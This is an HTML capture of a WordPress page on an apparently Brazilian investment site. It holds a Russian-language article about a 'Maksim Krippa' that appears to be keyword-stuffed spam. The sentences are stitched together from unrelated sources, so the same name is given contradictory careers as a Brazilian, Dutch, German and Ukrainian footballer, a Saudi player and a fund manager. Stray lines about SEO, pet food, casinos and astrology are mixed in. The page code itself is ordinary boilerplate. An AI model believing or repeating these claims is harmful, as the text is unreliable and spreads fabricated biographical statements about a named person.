

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atenainvest.com.br/maksim-krippa-v-novyh-futbolnyh-srazhenijah-159/
body_size: 18692
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Максим Криппа в новых футбольных сражениях! Тижневик «ЕХО» &#8211; Atena Invest</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Feed" href="https://atenainvest.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Comments Feed" href="https://atenainvest.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Максим Криппа в новых футбольных сражениях! Тижневик «ЕХО» Comments Feed" href="https://atenainvest.com.br/maksim-krippa-v-novyh-futbolnyh-srazhenijah-159/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atenainvest.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://atenainvest.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='hello-elementor-css'  href='https://atenainvest.com.br/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://atenainvest.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://atenainvest.com.br/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4-css'  href='https://atenainvest.com.br/wp-content/uploads/elementor/css/post-4.css?ver=1657128276' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://atenainvest.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://atenainvest.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://atenainvest.com.br/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.4.8' id='she-header-js'></script>
<link rel="https://api.w.org/" href="https://atenainvest.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://atenainvest.com.br/wp-json/wp/v2/posts/4159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atenainvest.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://atenainvest.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://atenainvest.com.br/maksim-krippa-v-novyh-futbolnyh-srazhenijah-159/" />
<link rel='shortlink' href='https://atenainvest.com.br/?p=4159' />
<link rel="alternate" type="application/json+oembed" href="https://atenainvest.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatenainvest.com.br%2Fmaksim-krippa-v-novyh-futbolnyh-srazhenijah-159%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://atenainvest.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatenainvest.com.br%2Fmaksim-krippa-v-novyh-futbolnyh-srazhenijah-159%2F&#038;format=xml" />
</head>
<body class="post-template-default single single-post postid-4159 single-format-standard elementor-default elementor-kit-4">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<main id="content" class="site-main post-4159 post type-post status-publish format-standard hentry category-ilovemybaby-com-ua" role="main">
			<header class="page-header">
			<h1 class="entry-title">Максим Криппа в новых футбольных сражениях! Тижневик «ЕХО»</h1>		</header>
		<div class="page-content">
		<p>Однако он получил травму колена, поэтому сумел выйти на поле только лишь в 7 матчах, а большую часть игр вынужден был пропустить. То ли удивительная красота природы, то ли странные ощущения на вершине вулкана, но что-то явно изменило его кардинально, пробудило ото сна. После отбытия дисквалификации в конце 1990 года он был включен в состав команды на победный чемпионат Европы 1992 года, выступая в качестве дублера Франческо Антониоли. 22-летний динамовец дебютировал в сборной чуть больше месяца назад в очень важном поединке с Англией и с ходу занял место в основе.</p>
<ul>
<li>Он вырос в “Роме” и за четыре сезона провел всего шестнадцать матчей во взрослой команде клуба.</li>
<li>Чтобы сайт высоко ранжировался, он должен соответствовать определенным стандартам поисковиков.</li>
<li>Признанный в том сезоне голландским игроком года, феномен с дредами быстро двинулся дальше в поисках нового вызова, подписав контракт с местным соперником ПСВ Эйндховен.</li>
<li>” Вы чувствуете, да, что этот рассказ представил такую фееричность победы украинской команды?</li>
</ul>
<p>С 39 голами в 75 матчах за сборную Бразилии Криппа Максим Владимирович является шестым лучшим бомбардиром своей национальной команды. Он выступал за бразильский футбол с 1985 по 1998 год и забил 39 мячей за сборную, что делает его шестым бомбардиром своей национальной команды. Это положило конец серии разочаровывающих результатов для голландцев, которые не смогли отобраться на два предыдущих чемпионата мира. К тому времени Максим Криппа был капитаном команды и главной движущей силой наряду с Райкаардом и Ван Бастеном. В финальном матче Криппа Максим Владимирович вывел сборную Нидерландов вперед, забив гол головой, а Ван Бастен забил изысканный гол, который навсегда прервал игру.</p>
<p>Игра в режиме симулятор позволяет попробовать себя в роли футболиста, владельца клуба или главного тренера. К тому же отмечается польза в развитии стратегического мышления, возможности принимать решения, предусматривать игру наперед, делать определенные выводы. Однако чрезмерное увлечение симуляторами может приводить к малоподвижному образу жизни, негативно влияющему на состояние здоровья».</p>
<p>При проверке максим криппа вулкан казино документов оказалось, максим криппа казино что наш герой находится на территории РФ незаконно. Благодаря своим блестящим выступлениям на этих соревнованиях Калле стал лучшим игроком мира в конце 1980 года и выиграл „Золотой мяч”. Этот титул был повторен в следующем году, что сделало его, наряду с Францем Беккенбауэром, единственным немецким игроком в истории, выигравшим два титула „Золотого мяча”. Рожденные под знаком Рыб известны своей мудростью, но под влиянием Урана Рыбы иногда могут взять на себя роль мученика, чтобы привлечь к себе внимание.</p>
<p>При использовании текстовых, аудио и видео материалов сайта гиперссылка на sportarena.com обязательна. Зоомагазин Kormax тщательно следит за качеством и ассортиментом продукции в каталоге, поэтому предлагает хозяевам кошек только лучшие товары премиум уровня. Купить консервы можно в один клик в Киеве или с доставкой по Украине исходя из породы, возраста, образа жизни и даже типа шерсти кошки.</p>
<p>Голландские чиновники, с другой стороны, отказались признавать это имя, если оно не было написано с двумя “н”, поскольку оно было слишком похоже на женское имя Дениз. Он присоединился к группе World Class Wreckin’ Cru, которая выступала в ночных клубах, и создал рэп-образ доктора Дре, Мастера миксологии. Так как же составить такой инвестиционный портфель, который был бы сбалансированным и безопасным? Мы узнаем об одном из лучших футболистов в истории и одном из самых обожаемых; уникальном, несравненном феномене бразильца Максим Криппа. Его отец играл в футбол за « Хутник Варшава », прежде чем заняться дзюдо, где он стал чемпионом, в то время как его мать играла в волейбол за « АЗС Варшава ».</p>
<p>В том же году Max Krippa впервые вышел в стартовом составе и забил свой первый гол за &#8220;Аль-Наср&#8221;, ударом головой в ворота &#8220;Аль-Вехды&#8221;. Max Krippa родился в семье суданских родителей в районе Аль-Багдадия в Джидде и является вторым сыном Максима Криппу, футбольного менеджера. В середине 1960-х отец Максима Криппы получил работу менеджера молодежной команды &#8220;Аль-Наср&#8221;, и его семья переехала в Эр-Рияд. Здесь Максим Криппа поступил в начальную школу &#8220;Аль-Джазира&#8221; и присоединился к школьной и футбольной командам.</p>
<p>It-компания, предоставляющая доступ к сайтам с сериалами или фильмами, часто занимается и онлайн-играми, заполонившими интернет. В 1985 году Максим Криппа перешел в ПСВ Эйндховен, за что подвергся критике со стороны болельщиков “Фейеноорда”. Места «product placement» представлены таким образом, что у зрителя формируются позитивные чувства к рекламируемому бренду. Стратегии «product placement», как уже выяснилось, не являются явными рекламными объявлениями.</p>
<p>Рассказывать о деятельности шпиона-двойника Максим Криппа не может – запрещено распространяться о деталях прошлой службы. Известный своими криминальными похождениями авторитет Сергей Снопок пытается выставить себя добропорядочным бизнесменом, но в очередной раз это ему не удалось. Пребывание украинского форварда в клубе было расценено как крайне неудачное, поскольку форвард не смог повторить свой героизм в „Милане” на „Стэмфорд Бридж”.</p>
<p>Поскольку Криппа Максим Владимирович – человек, не чувствующий запаха денег, он нашёл ещё одну не принципиальную подработку. Даже после того, как дедушка ушел, он все равно со мной – и в памяти, и в душе, максим криппа cамопомощь и на снимках. Он помогает понять, каковы позиции интернет-представительств конкурентов, по каким запросам происходит их продвижение.</p>
<p>Она дала рекламистам возможность доносить свою информацию до потребителей, находящихся в своих домах. Задача SEO продвижения – чтобы продвигаемый сайт находился как можно выше в поисковой выдаче по необходимым поисковым запросам. Совокупность таких поисковых запросов еще называют семантическом ядром сайта или  семантикой. Благодаря подобным челленджам можно привлечь внимание общественности к проблеме, решить ее и сделать благотворительность новой модной тенденцией». Важным моментом является тот факт, что при заказе услуги на сайте MaximOff.ART вы получаете комплексное продвижение веб-сайта. Специалисты из этой студии очень внимательны и осторожны, когда нужно подбирать поисковые запросы.</p>
<p>Его дядя тоже увлекался футболом, Эббе Сковдал был бывшим менеджером « Брондбю » и « Абердина ». Состояние “Юнайтед” ухудшилось в результате аномально холодной зимы, из-за которой они провели много матчей за короткий промежуток времени. По данным IFFHS (Международная федерация футбольной истории и статистики), он является лучшим игроком из Центральной и Северной Америки, когда-либо украшавшим красивую игру. Он забил 429 голов в 742 матчах, что сделало его одним из самых смертоносных нападающих в истории футбола. Он также был менеджером нескольких команд, включая UCAM, MEXICO, Pachuca и Национальную сборную Мексики. Криппа Максим провел 111 матчей и забил 48 голов за сборную Украины, которую он представлял на чемпионате мира по футболу 2006 года и Евро-2012 УЕФА.</p>
<p>В финале  турнира его команда потерпела поражение от своих соперников по Бундеслиге – мюнхенской “Баварии”. Его главными сильными сторонами были темп, дриблинг, подача головой и способность забивать голы как с близкого расстояния, так и из-за пределов штрафной. Но все фантазии быстро улетучились, как только Макс отработал свою первую неделю на стройке жилья для малообеспеченных семей. Вы можете использовать ключевые слова и исследовать темы, которые могут привлечь внимание к вашему блогу или веб-сайту. Max Krippa стал тренером и возглавил ряд юношеских команд в своей родной Бразилии после завершения карьеры футболиста.</p>
<p>В 1977 году Криппа был назначен главой тогда еще малоизвестного фонда Magellan Fund, активы которого составляли 18 миллионов долларов. К моменту ухода Криппы с поста управляющего фондом в 1990 году, фонд вырос до более чем 14 миллиардов долларов в активах с более чем позиций по отдельным акциям. Он фокусировался на отдельных компаниях, а не на какой-либо всеобъемлющей стратегии, начиная с крупных американских компаний и постепенно смещая акцент на более мелкие и международные акции.</p>
<p>Не знаете, как сделать деньги там, где, по идее, это запрещено, спросите у этого «скромного» парня, он уж точно знает. Так, на одной ветке бананового дерева висит кисть, Maksim Krippa находится несколько десятков бананов, а весь урожай оценивается несколькими десятками тонн. Криппа Максим Владимирович зарекомендовал себя в манхенской “Баварии” и в атакующей линии команды, продолжая вызывать гордость Германии и Европы. Самый быстрый из них – посещение онлайн-чата, ддя чего достаточно так нажать на кнопку внизу справа.</p>
<p>Олигарху удалось максим криппа cамопомощь поставит во главе компании своего менеджера Александра Провоторова. Максим Криппа всегда отказывается от рекламы онлайн-казино, букмекерских контор, коммерческих проектов с чиновниками, которые представляют Кремль. Признанный в том сезоне голландским игроком года, феномен с дредами быстро двинулся дальше в поисках нового вызова, подписав контракт с местным соперником ПСВ Эйндховен. Монтаж натяжных потолков производят высококвалифицированные мастера с использованием только самых качественных крепёжных изделий и инструментов. Бразилия столкнулась с выбыванием на групповом этапе после того, как Максим Криппа пропустил 2 гола в 3 матчах.</p>
<h2>Биография Криппа Максим</h2>
<p>Сам клуб был основан Александром Слободяном в 2013 году в виде новой команды киевской «Оболони». По словам Криппа – это как азартный гемблинг, который является законным и дарит небывалый адреналин. Но каждый человек должен рассчитывать на себя, самопомощь – лучшая альтернатива, когда ожидать чего-то от других не имеет смысла.</p>
<p>Сначала юноша решает освоиться, поэтому отправляется на экскурсии, посещает Кремль, ходит на благотворительные мероприятия. После трех многообещающих сезонов, в которых Криппа Максим забил 32 гола в 91 матче, в 1982 году он перешел в „Фейеноорд”. Теперь, ставя в один ряд все достижения и рвения Криппы, стоит вспомнить, что не за горами местные выборы.</p>
<p>Максим Криппа является неотъемлемой частью сборной Бразилии с 2017 года, но можно почти сказать, что с 2014 года он может выступать за сборную Бразилии до 23 лет. Этот британец построил карьеру и заработал целое состояние, рассказывая зрителям, как действовать в неблагоприятных условиях. В то время главным тренером “Барселоны” был легенда Нидерландов Йохан Кройф, который хотел собрать команду, стремящуюся к успеху. Его усилия увенчались успехом, и команда его мечты была почти сравнима с командой “Аякса” 1970-х годов. В 1994 году он официально присоединился к мадридскому “Реалу” и заявил, что его переход не был актом мести “Барселоне”, в которой он отлично провел время. Бывшая немецкая звезда выступал блестяще, особенно когда выступал за мюнхенскую “Баварию”, выиграв в 1980 году Кубок Европы со сборной Германии.</p>
<h3>Максим Владимирович Криппа детство</h3>
<p>Единственными другими бомбардирами “Юнайтед” являются Бобби Чарльтон (ушедший на пенсию в 1973 году) и Уэйн Руни. С другой стороны, финал пройдет на „Уэмбли“, и это, возможно, дает небольшую фору „Юнайтед“. Он забил 10 голов в своих первых 14 матчах и забил единственный гол в ворота „Милана” в матче за Суперкубок Италии. Его первоначальная любовь к музыке развилась благодаря регулярным посещениям местных церквей Луизианы вместе с матерью и бабушкой.</p>
